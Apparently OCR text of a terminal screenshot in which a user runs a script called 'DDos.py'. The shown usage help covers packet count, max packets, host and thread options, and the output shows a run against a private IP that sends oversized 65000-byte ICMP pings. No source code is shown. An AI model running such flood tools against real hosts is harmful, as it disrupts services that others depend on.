 battaglia@JUSTINSPC: ~/scripts
Layout:
-p <packets>  This is the number packets that you will send
-mp           This will send the max packets to the host
-h <host>     This is the host
-t <threads>  The number of threads being used
Ex: DDos.py -p 4000 -h 100.202.12.3
battaglia@JUSTINSPC:~/scripts$ ./DDos.py -mp -h 10.202.96.162
127.0.1.1: Listening
PING 10.202.96.162 (10.202.96.162) 65000(65028) bytes of data.
65008 bytes from 10.202.96.162: icmp_seq=1 ttl=128 time=0.194 ms
65008 bytes from 10.202.96.162: icmp_seq=2 ttl=128 time=0.235 ms
65008 bytes from 10.202.96.162: icmp_seq=3 ttl=128 time=0.206 ms
65008 bytes from 10.202.96.162: icmp_seq=4 ttl=128 time=0.218 ms
65008 bytes from 10.202.96.162: icmp_seq=5 ttl=128 time=0.240 ms
65008 bytes from 10.202.96.162: icmp_seq=6 ttl=128 time=0.251 ms
65008 bytes from 10.202.96.162: icmp_seq=7 ttl=128 time=0.202 ms
65008 bytes from 10.202.96.162: icmp_seq=8 ttl=128 time=0.232 ms
65008 bytes from 10.202.96.162: icmp_seq=9 ttl=128 time=0.236 ms
65008 bytes from 10.202.96.162: icmp_seq=10 ttl=128 time=0.246 ms
65008 bytes from 10.202.96.162: icmp_seq=11 ttl=128 time=0.209 ms
65008 bytes from 10.202.96.162: icmp_seq=12 ttl=128 time=0.257 ms
65008 bytes from 10.202.96.162: icmp_seq=13 ttl=128 time=0.218 ms
65008 bytes from 10.202.96.162: icmp_seq=14 ttl=128 time=0.223 ms
65008 bytes from 10.202.96.162: icmp_seq=15 ttl=128 time=0.223 ms
65008 bytes from 10.202.96.162: icmp_seq=16 ttl=128 time=0.215 ms
65008 bytes from 10.202.96.162: icmp_seq=17 ttl=128 time=0.219 ms
65008 bytes from 10.202.96.162: icmp_seq=18 ttl=128 time=0.245 ms
65008 bytes from 10.202.96.162: icmp_seq=19 ttl=128 time=0.238 ms
65008 bytes from 10.202.96.162: icmp_seq=20 ttl=128 time=0.225 ms
Type here to search
3:08 PM
1/2/2023